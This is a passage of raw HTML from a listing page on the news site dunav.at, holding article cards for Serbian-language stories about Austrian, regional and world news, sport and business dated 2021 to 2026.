                        <a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark">Sastali se Dodik i Putin: Srpska izložena mnogim pritiscima</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/natasa/">Natasa</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark"><time class="entry-date published" datetime="2023-05-23T20:38:26+02:00">23/05/2023</time><time class="updated" datetime="2023-05-23T20:41:21+02:00">23/05/2023</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-75514 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/12/djuric-748x467-1.png&#x22;);">
                        <a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/sport/fudbal/"   title="" >Fudbal</a>
                                             <a href="https://dunav.at/sport/"  title="" >Sport</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark">Sjajni rezultati mladića iz Teslića: Stefan Đurić plijeni pažnju austrijske fudbalske javnosti</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T15:57:08+01:00">23/12/2021</time><time class="updated" datetime="2021-12-23T20:13:19+01:00">23/12/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-72088 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/bec-1-1-1024x832-1.jpg&#x22;);">
                        <a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark">Nova uredba o korona mjerama: U Beču od 1. oktobra stupa na snagu 2G pravilo</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark"><time class="entry-date published" datetime="2021-09-28T11:17:27+02:00">28/09/2021</time><time class="updated" datetime="2021-09-28T18:19:33+02:00">28/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-71480 post type-post status-publish format-standard has-post-thumbnail hentry category-film">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/Screenshot_1-1.jpg&#x22;);">
                        <a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/magazin/film/"   title="" >Film</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark">Patrijarh o filmu Lordana Zafranovića: Svi koji su u mogućnosti treba da pomognu</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark"><time class="entry-date published" datetime="2021-09-14T20:45:01+02:00">14/09/2021</time><time class="updated" datetime="2021-09-14T21:07:26+02:00">14/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-71389 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/hrana-scaled-e1631522819221.jpeg&#x22;);">
                        <a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/privreda/"  title="" >Privreda</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark">Proizvodi iz Republike Srpske i na rafama “Špara”</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-13T10:47:33+02:00">13/09/2021</time><time class="updated" datetime="2021-09-13T23:53:28+02:00">13/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70937 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/©-Ella-Maru-Studio.jpg&#x22;);">
                        <a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/magazin/"   title="" >Magazin</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark">Kako provjeriti rad kvantnog računara?</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-03T10:55:06+02:00">03/09/2021</time><time class="updated" datetime="2021-09-03T10:55:59+02:00">03/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70820 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/4258806_kradja-bicikla-f1jpg.jpg&#x22;);">
                        <a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/regija/"   title="" >Regija</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark">Austrijskom turisti u Banjaluci ukraden bicikl vrijednosti 5.000 eura</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark"><time class="entry-date published" datetime="2021-09-01T09:04:05+02:00">01/09/2021</time><time class="updated" datetime="2021-09-01T09:07:31+02:00">01/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70649 post type-post status-publish format-standard has-post-thumbnail hentry category-novac category-tehnologija">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/tim-cook_image.png.og_.png&#x22;);">
                        <a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/biznis/novac/"   title="" >Novac</a>
                                             <a href="https://dunav.at/biznis/tehnologija/"  title="" >Tehnologija</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark">Direktor &#8220;Epla&#8221; prodao dionice: Naplatio 750 miliona dolara</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T10:27:36+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:18:30+02:00">27/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70632 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2020/04/covid-1-e1586538422525.jpg&#x22;);">
                        <a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/svijet/"   title="" >Svijet</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark">Potvrđeno preko 12.000 novozaraženih u Njemačkoj</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-27T08:34:48+02:00">27/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70628 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2020/11/biden.jpg&#x22;);">
                        <a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/svijet/"   title="" >Svijet</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark">Biden: U napadima poginulo 60 civila i 12 američkih vojnika</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T08:26:31+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:31:23+02:00">27/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70618 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-grad-bec">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/Tizianov-portret-mlade-žene-sa-šeširom-iz-Ermitaža-©-The-State-Hermitage-Museum-2021_Dmitri-Sirotkin.jpg&#x22;);">
                        <a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/magazin/eventi/"   title="" >Eventi</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark">U bečkom muzeju istorije umjetnosti započinje velika jesenja izložba</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T15:39:09+02:00">26/08/2021</time><time class="updated" datetime="2021-08-26T15:45:10+02:00">26/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70597 post type-post status-publish format-standard has-post-thumbnail hentry category-tenis">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2020/01/djokovic1.jpg&#x22;);">
                        <a href="https://dunav.at/djokovic-odmoran-pred-us-open/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/sport/tenis/"   title="" >Tenis</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark">Đoković odmoran pred US Open</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T09:45:14+02:00">26/08/2021</time><time class="updated" datetime="2021-08-27T15:20:22+02:00">27/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70563 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/vakcina-2.jpg&#x22;);">
                        <a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark">Beč može da prati Budimpeštu u upotrebi &#8220;Sputnjika V&#8221;</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T15:30:21+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T18:33:52+02:00">25/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70552 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/03/covid-5905183_1280-1-1-e1629881703519.jpg&#x22;);">
                        <a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark">U Austriji preko 1.500 novozaraženih</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T10:57:04+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T12:28:50+02:00">25/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70514 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/vakcina-3-e1629898132986.jpg&#x22;);">
                        <a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark">Autobusi za vakcinaciju obilaze bečke škole</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark"><time class="entry-date published" datetime="2021-08-24T14:05:53+02:00">24/08/2021</time><time class="updated" datetime="2021-08-24T14:07:44+02:00">24/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70299 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/Bečka-gradska-vijećnica-©-Schaub-Walzer_PID.jpg&#x22;);">
                        <a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark">Bečka gradska vijećnica prelazi na ekološki prihvatljiv sustav hlađenja</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark"><time class="entry-date published" datetime="2021-08-19T11:00:05+02:00">19/08/2021</time><time class="updated" datetime="2021-08-19T11:31:51+02:00">19/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-68185 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-tehnologija">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/06/113469.jpg&#x22;);">
                        <a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/tehnologija/"  title="" >Tehnologija</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark">Od sutra “Roming kao kod kuće” u zemljama zapadnog Balkana</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-30T16:37:00+02:00">30/06/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106499 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/snijeg22.jpg&#x22;);">
                        <a href="https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/" rel="bookmark">Dvojica beskućnika na različitim lokacijama u Beču preminuli od smrzavanja</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-16T23:45:44+01:00">16/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106494 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/Screenshot_3-1.jpg&#x22;);">
                        <a href="https://dunav.at/republika-srpska-promovise-banjski-turizam-na-medjunarodnom-sajmu-u-becu/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/privreda/"  title="" >Privreda</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/republika-srpska-promovise-banjski-turizam-na-medjunarodnom-sajmu-u-becu/" rel="bookmark">Republika Srpska promoviše banjski turizam na Međunarodnom sajmu u Beču</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/republika-srpska-promovise-banjski-turizam-na-medjunarodnom-sajmu-u-becu/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T09:51:22+01:00">16/01/2026</time><time class="updated" datetime="2026-01-16T09:51:45+01:00">16/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106480 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/intersport.webp&#x22;);">
